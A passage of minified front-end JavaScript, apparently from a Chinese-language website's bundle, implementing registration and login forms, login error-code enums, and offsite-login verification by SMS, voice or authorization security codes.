34:e.prev=34,e.t0=e.catch(23),H.Z.error(null===e.t0||void 0===e.t0?void 0:e.t0.message),s.replace(location.pathname+location.search);case 38:case"end":return e.stop()}}),e,null,[[23,34]])})))).apply(this,arguments)}var Ce=n(70596),_e=n.n(Ce);function we(e){var t=e.initPlainData,n=(0,o.useRouter)(),s=(0,i.useState)(!1),d=s[0],f=s[1],g=(0,i.useState)(""),p=g[0],A=g[1],h=(0,i.useState)(""),j=h[0],M=h[1],y=(0,i.useState)(""),x=y[0],S=y[1],C=(0,i.useState)(!0),_=C[0],w=C[1],E=(0,i.useState)(!1),L=E[0],I=E[1],O=Q.Z.preInfoData,D=F({name:p,password:j,cPassword:x}),k=D.handleUsernameRule,z=D.handlePasswordRule,U=D.handleCPasswordRule,B=D.confPasswordEl,P=D.passwordEl,Y=D.usernameEl,G=(0,W.A)({}),H=G.kaptchcate,K=G.kaptchcateSuccess,$=G.validImgInfo,ee=G.validImgCode,te=G.visible,ne=G.setVisible,re=G.setValidImgCode,ie=G.getDefaultKaptchcateImg,oe=G.getKaptchcateTypeReq,ae=J(),se=ae.gStatus,ce=ae.initMotion,ue=ae.setGStatus,le=ae.gLoading,de=(0,u.Z)(q.dK,{onError:function(e){f(6501===(null===e||void 0===e?void 0:e.code))}}).loading;(0,i.useEffect)((function(){if(K)if(H===X.C0.verifyGee){if(le)return;se!==V.success&&ce()}else H===X.C0.verifyImage?$&&(ne(!0),re("")):fe()}),[H,K,$]),(0,i.useEffect)((function(){se===V.success&&(I(!0),fe())}),[se]);var fe=(0,l.Z)((0,a.Z)(c().mark((function e(){var r;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r={name:p,password:j,initPlainData:t,router:n,preInfo:O,kaptchcate:X.w_[H]},H===X.C0.verifyImage&&(r.code=ee),e.next=5,xe(r);case 5:return e.prev=5,I(!1),ue(V.init),e.finish(5);case 9:case"end":return e.stop()}}),e,null,[[0,,5,9]])})))),ge=(0,i.useCallback)((function(){var e,t,n,i=p&&j&&x,o=(null===(e=k(p))||void 0===e?void 0:e.type)===r.SUCCESS,a=(null===(t=z(j))||void 0===t?void 0:t.type)===r.SUCCESS,s=(null===(n=U(x))||void 0===n?void 0:n.type)===r.SUCCESS;return!!(!de&&i&&s&&a&&o&&_)}),[de,p,j,x,_]);if(d)return(0,m.jsx)(b,{type:"stopRegister"});var pe=function(){ge()&&oe({kType:4})};return(0,m.jsxs)("div",{className:_e().registerForm,children:[(0,m.jsx)(N,{refs:Y,name:"username",value:p,maxLength:32,placeholder:"\u7528\u6237\u540d",defaultMessage:T.DEFAULT_NAME,onChange:A,onEnter:pe,onInputLimit:function(e){return e.replace(/[^0-9|a-z|A-Z]/g,"")},onRules:function(e){return k(e)}},"name"),(0,m.jsx)(N,{refs:P,name:"password",value:j,maxLength:32,placeholder:"\u5bc6\u7801",defaultMessage:T.DEFAULT_PASSWORD,onChange:M,onEnter:pe,onInputLimit:function(e){return e.replace(/[^0-9|a-z|A-Z]/g,"")},onRules:function(e){return z(e)}},"password"),(0,m.jsx)(N,{refs:B,name:"password",value:x,maxLength:32,placeholder:"\u786e\u8ba4\u5bc6\u7801",defaultMessage:T.DEFAULT_PASSWORD,onChange:S,onInputLimit:function(e){return e.replace(/[^0-9|a-z|A-Z]/g,"")},onEnter:pe,onRules:function(e){return U(e)}},"cPassword"),(0,m.jsx)(R,{isRead:_,setIsRead:w}),(0,m.jsx)(v,{text:"\u6ce8\u518c",loading:le||L,isSubmitActive:ge(),onClick:function(){return oe({kType:4})}}),(0,m.jsx)(Z,{type:"register"}),(0,m.jsx)(W.T,{visible:te,onClose:function(){return ne(!1)},kaptchcateImg:$,getDefaultKaptchcateImg:ie,kaptchcateCode:ee,setKaptchcateCode:re,onConfirm:function(){fe()}})]})}var be=n(45578);var Ee;n(61483),n(30472);!function(e){e[e.INIT=0]="INIT",e[e.SUCCESS=1]="SUCCESS",e[e.ERROR=2]="ERROR"}(Ee||(Ee={}));var Le,Ie,Oe,De,Te=n(45210),ke=n(53504),Re=n.n(ke),ze=function(e){var t=e.loading,i=e.isSubmitActive,a=e.form,s=a.name,c=a.password,u=a.isRemember,l=e.setForm,d=e.onLogin,f=(0,o.useRouter)();return(0,m.jsxs)("div",{className:Re().loginForm,children:[(0,m.jsx)(N,{isLogin:!0,name:"username",value:s,maxLength:32,placeholder:"\u7528\u6237\u540d",onChange:function(e){return l("name",e)},onInputLimit:function(e){return e.replace(/[\u4e00-\u9fa5]/g,"")},onEnter:d,onRules:function(e){return e?{type:r.NORMAL,value:""}:{type:r.ERROR,value:"\u7528\u6237\u540d\u4e0d\u80fd\u4e3a\u7a7a"}}}),(0,m.jsx)(N,{isLogin:!0,name:"password",value:c,maxLength:32,placeholder:"\u5bc6\u7801",onChange:function(e){return l("password",e)},onInputLimit:function(e){return e.replace(/[\u4e00-\u9fa5]/g,"")},onEnter:d,onRules:function(e){return e?{type:r.NORMAL,value:""}:{type:r.ERROR,value:"\u5bc6\u7801\u4e0d\u80fd\u4e3a\u7a7a"}}}),(0,m.jsxs)("div",{className:Re().formOperate,children:[(0,m.jsxs)("div",{className:Re().operateRemember,onClick:function(){return l("isRemember",!u)},children:[(0,m.jsx)(x.Z,{src:n(u?75273:40379),width:20,height:20,className:Re().rememberIcon}),"\u8bb0\u4f4f\u5bc6\u7801"]}),(0,m.jsx)("div",{className:Re().operateForget,onClick:function(){f.push(z.Z.password)},children:"\u5fd8\u8bb0\u5bc6\u7801\uff1f"})]}),(0,m.jsx)(v,{onClick:d,text:"\u767b\u5f55",loading:t,isSubmitActive:i}),(0,m.jsx)(Z,{type:"login"})]})},Ue=n(23279),Be=n.n(Ue);!function(e){e[e.Normal=0]="Normal",e[e.Phone=1]="Phone",e[e.Authorization=2]="Authorization"}(Le||(Le={})),function(e){e[e.IMG=0]="IMG",e[e.SMS=1]="SMS",e[e.VOICE=2]="VOICE"}(Ie||(Ie={})),function(e){e[e.NAME_ERROR=6002]="NAME_ERROR",e[e.FACILITY_UNUSUAL=6026]="FACILITY_UNUSUAL",e[e.IP_UNUSUAL=6025]="IP_UNUSUAL",e[e.IP_FACILITY_UNUSUAL=6027]="IP_FACILITY_UNUSUAL",e[e.LONG_TIME_ERROR=6028]="LONG_TIME_ERROR",e[e.LOGIN_RISK=6029]="LOGIN_RISK",e[e.IMG_CODE_ERROR=6024]="IMG_CODE_ERROR",e[e.UUID_IS_NULL=22007]="UUID_IS_NULL",e[e.EXTREME_CODE_ONE=6022]="EXTREME_CODE_ONE",e[e.EXTREME_CODE_CLOUD=6023]="EXTREME_CODE_CLOUD",e[e.IMG_CODE_ONE=6021]="IMG_CODE_ONE",e[e.GET_IMG_NET_ERROR=9e5]="GET_IMG_NET_ERROR",e[e.ErrDeviceAuthLogin=6035]="ErrDeviceAuthLogin",e[e.ErrDeviceAuthCodeLogin=6036]="ErrDeviceAuthCodeLogin",e[e.ErrDeviceAuthLoginLock=6037]="ErrDeviceAuthLoginLock",e[e.ErrDeviceAuthLoginExpired=6038]="ErrDeviceAuthLoginExpired",e[e.ErrDeviceExcessiveAuthLogin=6039]="ErrDeviceExcessiveAuthLogin",e[e.LIMIT_CODE=6501]="LIMIT_CODE",e[e.LOGIN_ERROR=6008]="LOGIN_ERROR"}(Oe||(Oe={})),function(e){e[e.SUCCESS=0]="SUCCESS",e[e.COMMON_ERROR=10001]="COMMON_ERROR",e[e.VALID_ERROR=10003]="VALID_ERROR",e[e.AUTH_ERROR=10004]="AUTH_ERROR",e[e.VERSION_OLD_ERROR=10009]="VERSION_OLD_ERROR",e[e.IP_BLOCKADE=6031]="IP_BLOCKADE",e[e.DEVICE_BLOCKADE=10102]="DEVICE_BLOCKADE",e[e.LOGIN_ELSEWHERE_ERROR=6001]="LOGIN_ELSEWHERE_ERROR",e[e.ACCOUNT_BLOCKADE=10104]="ACCOUNT_BLOCKADE",e[e.PASSWORD_CHANGED=10105]="PASSWORD_CHANGED",e[e.API_AUTH_ERROR=10108]="API_AUTH_ERROR",e[e.SYSTEM_MAINTENANCE_ALERT=6013]="SYSTEM_MAINTENANCE_ALERT",e[e.SYSTEM_MAINTENANCE=6014]="SYSTEM_MAINTENANCE",e[e.VALID_CODE_ERROR=10409]="VALID_CODE_ERROR",e[e.ACCESS_CAVEAT_CODE=6032]="ACCESS_CAVEAT_CODE",e[e.ACCESS_RESTRICTION_CODE=6033]="ACCESS_RESTRICTION_CODE",e[e.GIFT_PROPERTY_CHANGE=301220]="GIFT_PROPERTY_CHANGE",e[e.LIVE_MAINTAIN=600101]="LIVE_MAINTAIN",e[e.SPEEDPAY=244102]="SPEEDPAY"}(De||(De={}));var Pe,Ze,Qe,Ye,Ge,Ve,Fe,He,Ke,Je,We,Xe,qe=n(12831),$e=n(71218),et=n(68949);function tt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function nt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?tt(Object(n),!0).forEach((function(t){(0,ue.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):tt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var rt=new(Pe=function e(){(0,se.Z)(this,e),(0,qe.Z)(this,"showModal",Ze,this),(0,qe.Z)(this,"isLimitLogin",Qe,this),(0,qe.Z)(this,"loginCodeInfo",Ye,this),(0,qe.Z)(this,"abnormalInfo",Ge,this),(0,qe.Z)(this,"geeError",Ve,this),(0,qe.Z)(this,"setShowModal",Fe,this),(0,qe.Z)(this,"setIsLimitLogin",He,this),(0,qe.Z)(this,"setAbnormalInfo",Ke,this),(0,qe.Z)(this,"setLoginCodeInfo",Je,this),(0,qe.Z)(this,"setGeeError",We,this),(0,qe.Z)(this,"resetStatus",Xe,this),(0,et.rC)(this)},Ze=(0,$e.Z)(Pe.prototype,"showModal",[et.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Qe=(0,$e.Z)(Pe.prototype,"isLimitLogin",[et.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Ye=(0,$e.Z)(Pe.prototype,"loginCodeInfo",[et.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{code:"",phoneCodeErrMsg:"",authorizationErrMsg:"",isCanSendVoice:!1}}}),Ge=(0,$e.Z)(Pe.prototype,"abnormalInfo",[et.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{data:{},status:Le.Normal,isShowOnlyPhoneCheck:!1,phoneNumber:""}}}),Ve=(0,$e.Z)(Pe.prototype,"geeError",[et.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Fe=(0,$e.Z)(Pe.prototype,"setShowModal",[et.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.showModal=t}}}),He=(0,$e.Z)(Pe.prototype,"setIsLimitLogin",[et.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.isLimitLogin=t}}}),Ke=(0,$e.Z)(Pe.prototype,"setAbnormalInfo",[et.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.abnormalInfo=nt(nt({},e.abnormalInfo),t)}}}),Je=(0,$e.Z)(Pe.prototype,"setLoginCodeInfo",[et.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.loginCodeInfo=nt(nt({},e.loginCodeInfo),t)}}}),We=(0,$e.Z)(Pe.prototype,"setGeeError",[et.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.geeError=t}}}),Xe=(0,$e.Z)(Pe.prototype,"resetStatus",[et.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.geeError=!1,e.showModal=!1,e.loginCodeInfo={code:"",phoneCodeErrMsg:"",authorizationErrMsg:"",isCanSendVoice:!1},e.abnormalInfo={status:Le.Normal,isShowOnlyPhoneCheck:!1,phoneNumber:"",data:{}}}}}),Pe),it=null,ot=null,at=function(){var e=(0,i.useState)(-1),t=e[0],n=e[1],r=(0,i.useState)(-1),o=r[0],a=r[1],s=(0,i.useState)(!1),c=s[0],u=s[1],l=(0,i.useState)(!1),d=l[0],f=l[1],g=(0,i.useState)(!1),p=g[0],m=g[1],v=rt.setLoginCodeInfo,A=rt.abnormalInfo,h=(0,i.useCallback)((function(e,t){it=setTimeout((function(){if(!(e<=0)){switch(t){case 1:n(e-1);break;case 2:a(e-1)}h(e-1,t)}}),1e3)}),[]),j=function e(t){clearInterval(ot),ot=setTimeout((function(){if(t<=0)return v({authorizationErrMsg:""}),void clearInterval(ot);var n=parseInt(t/60%60+""),r=parseInt(t%60+"");v({authorizationErrMsg:"\u5b89\u5168\u7801\u9519\u8bef\uff0c\u8bf7".concat(n,"\u5206").concat(r,"\u79d2\u540e\u518d\u91cd\u8bd5")}),e(t-1)}),1e3)},M=(0,i.useCallback)((function(e){switch(H.Z.info("\u53d1\u9001\u6210\u529f"),e){case 1:n(60),v({authorizationErrMsg:""});break;case 2:a(60),u(!0),v({phoneCodeErrMsg:""})}h(60,e)}),[]),N=function(){n(-1),a(-1),u(!1),m(!1),clearInterval(it),clearInterval(ot)},y=(0,i.useCallback)((function(){switch(A.status){case Le.Authorization:if(-1===t)return clearInterval(ot),v({authorizationErrMsg:"\u8bf7\u5148\u83b7\u53d6\u5b89\u5168\u7801"}),!1;break;case Le.Phone:if(-1===o)return clearInterval(ot),v({phoneCodeErrMsg:"\u8bf7\u5148\u83b7\u53d6\u9a8c\u8bc1\u7801"}),!1}return!0}),[t,o,A.status]);return(0,i.useEffect)((function(){return function(){return N()}}),[]),{cdt:t,setCdt:n,cdt2:o,setCdt2:a,codeSent:c,setCodeSent:u,isCanSendVoice:d,setIsCanSendVoice:f,showVoiceCheckCode:p,setShowVoiceCheckCode:m,beforeAbnLogin:y,counting:h,afterGetCodeSuccess:M,getSecurityCode:function(e){(0,ye.tq)(e).then((function(){M(1)})).catch((function(e){if(6037!==e.code)return 6066===e.code?(a(e.message),void h(e.message,1)):void v({authorizationErrMsg:null===e||void 0===e?void 0:e.message});j(Number(null===e||void 0===e?void 0:e.message))}))},resetAbnStates:N}},st=n(22185),ct=n(66450),ut=n(17674),lt=n(5152),dt=n(96638),ft=n(94184),gt=n.n(ft),pt=n(90116),mt=n(75603),vt=n.n(mt),At=function(e){var t=e.amount,n=e.className,r=e.onValueChange,o=e.failTimes,a=function(e){return Array.from({length:e}).map((function(){return(0,i.useRef)(null)}))}(t),s=(0,i.useState)(!1),c=s[0],u=s[1],l=function(e){var t=(0,i.useState)(0),n=t[0],r=t[1],o=(0,i.useState)(Array.from({length:e}).map((function(){return""}))),a=o[0],s=o[1];return{arrs:a,setArr:function(t,n){""===a[e-1]&&(s((function(e){var r=(0,pt.Z)(e);return r[t]=n,r})),r(t+1))},clearArr:function(){s((function(e){var t=(0,pt.Z)(e);return t[n-1]="",t})),r(n-1)},resetArr:function(){r(0),s(Array.from({length:e}).map((function(){return""})))},index:n}}(t),d=l.arrs,f=l.setArr,g=l.clearArr,p=l.index,v=l.resetArr,A=function(e){var t,n;e.preventDefault(),null===(t=a[p])||void 0===t||null===(n=t.current)||void 0===n||n.focus()},h=function e(n){8===+n.keyCode&&p&&(p===t&&document.removeEventListener("keydown",e,!1),g())};return(0,i.useEffect)((function(){var e,n,r,i;return p===t?(document.addEventListener("keydown",h,!1),void(null===(r=a[p-1])||void 0===r||null===(i=r.current)||void 0===i||i.blur())):(null===(e=a[p])||void 0===e||null===(n=e.current)||void 0===n||n.focus(),document.addEventListener("keydown",h,!1),window.addEventListener("click",A,!1),document.querySelector("."+vt().container).addEventListener("click",A,!1),function(){window.removeEventListener("click",A,!1),document.removeEventListener("keydown",h,!1),document.querySelector("."+vt().container)&&document.querySelector("."+vt().container).removeEventListener("click",A,!1)})}),[p]),(0,i.useEffect)((function(){r(d)}),[d]),(0,i.useEffect)((function(){o&&v()}),[o]),(0,i.useEffect)((function(){var e;return c&&(e=setTimeout((function(){u(!1)}),50)),function(){return clearTimeout(e)}}),[c]),(0,m.jsx)("div",{className:n,children:Array.from({length:t}).map((function(e,t){return(0,m.jsx)("input",{ref:a[t],value:""!==d[t]?d[t]:"",onChange:function(e){!c&&/\d/.test(e.target.value)&&(f(t,e.target.value),u(!0))}},"input"+t)}))})},ht=n(56127),jt=n(2602),Mt=n(62737),Nt=n(15186);function yt(e){return(0,Nt.v_)("/site/api/v1/user/checkLoginApp",{body:JSON.stringify(e)}).then((function(e){return e}))}var xt=n(49448),St=(0,lt.default)((function(){return Promise.resolve().then(n.bind(n,67052))}),{ssr:!1,loadableGenerated:{webpack:function(){return[67052]}}}),Ct=function(e){var t,n=e.errorMsg,r=e.showErr;return(0,m.jsx)("div",{className:gt()((t={},(0,ue.Z)(t,vt().err,!0),(0,ue.Z)(t,vt().hidden,!r),t)),children:n})},_t=function(e){var t=(0,dt.Z)({canSubmit:!1,showErr:!1,arrs:[],errorMsg:"\u624b\u673a\u53f7\u7801\u9519\u8bef\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165",failTimes:0,failManyTimes:!1}),n=(0,ut.Z)(t,2),r=n[0],o=n[1],a=r.canSubmit,s=r.showErr,c=r.arrs,l=r.errorMsg,d=r.failTimes,g=r.failManyTimes,p=e.hide,v=e.username,A=e.sendCodeSuccess,h=e.phone,j=e.needCodeId,M=e.kaptchcate,N=e.imageCode,y=e.sendCodeCallback,x=(0,ae.Gu)(h,!1),S=(0,u.Z)(j?Mt.Hg:jt.Cq,{manual:!0,onSuccess:function(){A&&A(),p()},onError:function(e){if(y){if(e.code===xt.vf.IMG_CODE_ERROR)return void y(void 0,e.code);if(6066===e.code)return void y(e.message);H.Z.error(e.message),y()}else o({errorMsg:e.message,showErr:!0,failTimes:d+1})}}),C=S.run,_=S.loading,w=(0,u.Z)(yt,{manual:!0,onSuccess:function(){var e,t=h.replace(/\*+/g,c.join(""));if(j){var n=t.slice(4,t.length),r=(0,ht.aG)(t.slice(0,4)),i=(0,ht.aG)(v),o=(0,ht.aG)(sessionStorage.getItem("xCode")),a=o&&r.slice(6,9)+i.slice(20,27)+o.slice(9,15),s=o&&r.slice(0,5)+i.slice(4,9)+o.slice(16,22);e={cate:"0",sendNum:n,sendCodeNum:r,sendCodeNumV2:(0,ht.HI)(t.slice(0,4),{key:s,iv:a,isHex:!0}),sendName:i,sendNameV2:(0,ht.HI)(v,{key:s,iv:a,isHex:!0}),codeId:o,codeIdV2:(0,ht.HI)(sessionStorage.getItem("xCode"),{key:s,iv:a,isHex:!0}),version:1,type:"3",kaptchcate:M!==X.C0.verifyClose?String(X.w_[M]):"99",oversea:!x.isCN},M===X.C0.verifyImage&&(e.imageCode=N)}else e={cate:"0",type:"3",version:1,sendName:v,sendCodeNum:c.join(""),oversea:!x.isCN};C(e)},onError:function(e){if(6034===(null===e||void 0===e?void 0:e.code)){var t,n;o({failManyTimes:!0});var r=JSON.parse(localStorage.getItem("checkFailInfo")||"[]"),i=r.findIndex((function(e){return e.name===v})),a={name:v,time:null===e||void 0===e||null===(t=e.response)||void 0===t||null===(n=t.data)||void 0===n?void 0:n.timeToExpire};-1!==i?r.splice(i,a):r.push(a),localStorage.setItem("checkFailInfo",JSON.stringify(r))}o({errorMsg:e.message,showErr:!0,failTimes:d+1})}}).run;(0,i.useEffect)((function(){var e=JSON.parse(localStorage.getItem("checkFailInfo")||"[]");if(e.length>0){var t=e.findIndex((function(e){return e.name===v})),n=-1!==t?e[t]:null,r=(new Date).getTime()/1e3;n&&r<n.time?o({failManyTimes:!0}):(e.splice(t,1),localStorage.setItem("checkFailInfo",JSON.stringify(e)))}}),[]);var b=function(){if(a){var e=c.join("")+h;sessionStorage.setItem("phoneNumber",e),w({phoneNumber:c.join(""),userName:v})}};return(0,m.jsx)(St,{title:"\u5b89\u5168\u6821\u9a8c",isVisible:!0,handleClose:p,className:vt().modalClass,children:(0,m.jsxs)("div",{className:vt().container,children:[(0,m.jsxs)("div",{className:vt().wrap,children:[(0,m.jsxs)("div",{className:vt().content,children:["\u4e3a\u4e86\u4fdd\u969c\u60a8\u7684\u8d26\u6237\u5b89\u5168\uff0c\u8bf7\u8f93\u5165\u624b\u673a\u53f7",x.text]}),(0,m.jsx)("div",{className:vt().phone,children:-1===h.indexOf(")")?"(86)".concat(h):h})]}),(0,m.jsx)(At,{amount:x.amount,onValueChange:function(e){e.filter((function(e){return/\d/.test(e)})).length&&r.showErr&&o({showErr:!1}),e.filter((function(e){return!/\d/.test(e)})).length?o({canSubmit:!1,arrs:e}):o({canSubmit:!0,arrs:e})},className:(0,f.z)(vt().inputWrap,vt()["inputWrap".concat(x.amount)]),failTimes:d}),s?(0,m.jsx)(Ct,{errorMsg:l,showErr:s}):(0,m.jsxs)("div",{className:vt().show_safeTips,children:["\u5e73\u53f0\u5de5\u4f5c\u4eba\u5458\u4e0d\u4f1a\u7d22\u8981\u60a8\u7684\u9a8c\u8bc1\u7801\uff0c\u5982\u6709\u7d22\u8981\u9a8c\u8bc1\u7801\uff0c",(0,m.jsx)("span",{children:"\u8bf7\u52ff\u76f8\u4fe1\uff0c\u8c28\u9632\u8bc8\u9a97\uff01\uff01\uff01"})]}),(0,m.jsx)(be.Z,{className:gt()((0,ue.Z)({},vt().confirm,!0)),disabled:!a||g,loading:_,onClick:b,children:"\u786e\u5b9a"})]})})},wt=n(67832),bt=n.n(wt);var Et=function(e){var t=e.visible,r=e.onClose;return t?(0,m.jsxs)("div",{className:bt().modal,children:[(0,m.jsx)("div",{className:bt().mask,onClick:r}),(0,m.jsx)("div",{className:bt().modalWarp,children:(0,m.jsxs)("div",{className:bt().modalContent,children:[(0,m.jsxs)("div",{className:bt().head,children:[(0,m.jsx)("a",{className:bt().closeBtn,onClick:r}),"\u6388\u6743\u767b\u5f55\u6559\u7a0b"]}),(0,m.jsxs)("div",{className:bt().content,children:[(0,m.jsx)("p",{className:bt().text1,children:"\u5f53\u524d\u60a8\u7684\u8d26\u53f7\u5df2\u7ecf\u5f00\u542f\u6388\u6743\u767b\u5f55\uff0c\u4e3a\u4e86\u60a8\u7684\u8d26\u6237\u5b89\u5168\uff0c\u9700\u8981\u83b7\u53d6\u5b89\u5168\u7801\u9a8c\u8bc1\u767b\u5f55"}),["\u65b9\u5f0f\u4e00\uff1a\u5728\u4e0a\u6b21\u767b\u5f55\u8fc7\u7684\u8bbe\u5907\u4e0a\u767b\u5f55\u83b7\u53d6\u5b89\u5168\u7801","\u65b9\u5f0f\u4e8c\uff1a\u8fdb\u5165\u7ad9\u5185\u4fe1\u67e5\u770b\u7cfb\u7edf\u53d1\u9001\u7ed9\u60a8\u7684\u5b89\u5168\u7801","\u65b9\u5f0f\u4e09\uff1a\u5728\u624b\u673a\u901a\u77e5\u680f\u67e5\u770b\u7cfb\u7edf\u53d1\u9001\u7ed9\u60a8\u7684\u5b89\u5168\u7801"].map((function(e,t){return(0,m.jsxs)(m.Fragment,{children:[(0,m.jsx)("p",{className:bt().text2,children:e}),(0,m.jsx)(x.Z,{className:bt().imgel,width:"100%",height:"auto",layout:"auto",src:n(88358)("./img_guide0".concat(t+1,".png"))})]})}))]})]})})]}):null},Lt=n(46670),It=n(9103),Ot=n.n(It),Dt=(0,Lt.Pi)((function(e){var t=e.name,n=e.validImgCode,r=e.kaptchcate,a=e.loading,s=e.isSubmitActive,c=e.onLogin,u=e.setGStatus,l=e.setValidImgCode,d=e.setVisible,g=e.setCodeErrorMsg,p=e.getVerificationMethod,A=e.getDefaultKaptchcateImg,h=(0,o.useRouter)(),j=(0,i.useRef)(),M=at(),N=M.cdt,y=M.cdt2,x=M.codeSent,S=M.setCdt2,C=M.counting,_=M.afterGetCodeSuccess,w=M.getSecurityCode,b=M.resetAbnStates,E=M.beforeAbnLogin,L=(0,i.useState)(!1),I=L[0],O=L[1],D=(0,i.useState)(!1),T=D[0],k=D[1],R=rt.showModal,U=rt.setShowModal,B=rt.setAbnormalInfo,P=rt.setLoginCodeInfo,Z=rt.abnormalInfo,Q=rt.loginCodeInfo,Y=rt.resetStatus,G=Q.authorizationErrMsg,F=Q.phoneCodeErrMsg,H=Q.isCanSendVoice,K=Z.phoneNumber,J=Z.isShowOnlyPhoneCheck,W=Z.status,q=W===Le.Phone,$=W===Le.Authorization;return(0,m.jsxs)("div",{className:Ot().offsiteVerifyBox,children:[(0,m.jsx)("div",{className:Ot().verifyMessage,children:"\u56e0\u4e3a\u60a8\u672c\u6b21\u767b\u5f55\u4e0d\u5728\u5e38\u7528\u5730\uff0c\u4e3a\u4e86\u786e\u4fdd\u60a8\u7684\u8d26\u53f7\u5b89\u5168\uff0c\u8bf7\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\u3002"}),(0,m.jsx)(i.Fragment,{children:!J&&(0,m.jsxs)("div",{className:(0,f.z)(Ot().verifyTabs,$?Ot().activeLeft:Ot().activeRight),children:[(0,m.jsx)("div",{className:Ot().tabsItem,onClick:function(){return B({status:Le.Authorization})},children:"\u6388\u6743\u9a8c\u8bc1"}),(0,m.jsx)("div",{className:Ot().tabsItem,onClick:function(){return B({status:Le.Phone})},children:"\u624b\u673a\u9a8c\u8bc1"})]})}),(0,m.jsxs)("div",{className:Ot().verifyTips,children:[(0,ae.bJ)($)(G?(0,m.jsx)("p",{className:Ot().error,children:G}):(0,m.jsx)("p",{children:"\u8bf7\u5728\u5e38\u7528\u8bbe\u5907\u767b\u5f55\u540e\u8f93\u5165\u7cfb\u7edf\u751f\u6210\u7684\u6388\u6743\u5b89\u5168\u7801\u3002"}),null),(0,ae.bJ)(q)(F?(0,m.jsx)("p",{className:Ot().error,children:F}):x?(0,m.jsxs)("p",{children:["\u7cfb\u7edf\u5df2\u7ed9\u60a8\u7684\u624b\u673a\u53f7\u7801 ",(0,m.jsx)("span",{children:(0,ae.CN)(K)})," ","\u53d1\u9001\u4e86\u4e00\u4e2a6\u4f4d\u6570\u7684\u9a8c\u8bc1\u7801\uff0c\u8f93\u5165\u9a8c\u8bc1\u7801\u5373\u53ef\u767b\u5f55\u3002"]}):(0,m.jsxs)("p",{children:["\u60a8\u7684\u624b\u673a\u53f7 ",(0,m.jsx)("span",{children:(0,ae.CN)(K)}),"\uff0c\u8bf7\u5148\u83b7\u53d6\u9a8c\u8bc1\u7801\u3002"]}),null)]}),(0,m.jsx)("div",{className:Ot().verifyInputBox,children:(0,m.jsx)(st.Z,{refs:j,amount:6,onChange:function(e){return P({code:e})}})}),(0,m.jsx)("div",{className:(0,f.z)(Ot().verifyGetCodeButtons,q&&T&&(0,ae.Gu)(K).isCN?Ot().spaceBetween:""),children:q?(0,m.jsxs)("div",{className:(0,f.z)(Ot().getVoice,(0,ae.Gu)(K).isCN&&(y>0||T)?Ot().canSendVoice:""),children:[T&&(0,ae.Gu)(K).isCN&&(0,m.jsx)(ct.Z,{needCodeId:!0,sendName:t,sendCodeNum:sessionStorage.getItem("phoneNumber"),type:"3",kaptchcate:r,imageCode:n,canSend:H,showToast:!1,newSendBefore:function(){return p(Ie.VOICE)},sendSuccessCallBack:function(){P({phoneCodeErrMsg:""}),r===X.C0.verifyImage&&d&&d(!1)},setCanSend:function(){return P({isCanSendVoice:!1})},sendErrorCallBack:function(e,t){if(P({phoneCodeErrMsg:e,isCanSendVoice:!1}),r===X.C0.verifyImage){if(l(""),t&&t!==Oe.IMG_CODE_ERROR)return d&&d(!1),void g("");A(),g(e)}},className:Ot().voiceCode}),y>0?(0,m.jsxs)("div",{className:Ot().codeTimer,children:[y,"s\u540e\u91cd\u65b0\u83b7\u53d6"]}):(0,m.jsx)("div",{className:Ot().codeButton,onClick:function(){return p(Ie.SMS)},children:"\u83b7\u53d6\u9a8c\u8bc1\u7801"})]}):(0,m.jsx)(m.Fragment,{children:N>0?(0,m.jsxs)("div",{className:Ot().codeTimer,children:[N,"s\u540e\u91cd\u65b0\u83b7\u53d6"]}):(0,m.jsxs)("div",{className:Ot().codeButtonWrap,children:[(0,m.jsx)("div",{className:Ot().codeButton,onClick:function(){return O(!0)},children:"\u5982\u4f55\u83b7\u53d6\u5b89\u5168\u7801\uff1f"}),(0,m.jsx)("div",{className:Ot().codeButton,onClick:Be()((function(){return w(t)}),250),children:"\u83b7\u53d6\u5b89\u5168\u7801"})]})})}),(0,m.jsx)(v,{onClick:function(){E()&&c()},text:"\u767b\u5f55",loading:a,isSubmitActive:s}),(0,m.jsxs)("div",{className:Ot().registerOrChange,children:[(0,m.jsx)("div",{className:Ot().changeLogin,onClick:function(){u(V.init),b(),Y()},children:"\u5207\u6362\u8d26\u53f7"}),(0,m.jsx)("div",{className:Ot().registerAccount,onClick:function(){return h.push(z.Z.register)},children:"\u6ce8\u518c\u65b0\u8d26\u53f7"})]}),(0,m.jsx)(Et,{visible:I,onClose:function(){return O(!1)}}),R&&(0,m.jsx)(_t,{needCodeId:!0,kaptchcate:r,imageCode:n,sendCodeSuccess:function(){_(2),k(!0),r===X.C0.verifyImage&&d(!1)},sendCodeCallback:function(e,t){r===X.C0.verifyImage&&(U(!1),l(""),A(),t===Oe.IMG_CODE_ERROR&&g("\u9a8c\u8bc1\u7801\u9519\u8bef\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165")),e&&(S(e),C(e,2))},username:t,phone:K,hide:function(){return U(!1)}})]})})),Tt=n(11382),kt=n(19198),Rt=n.n(kt),zt=function(e){var 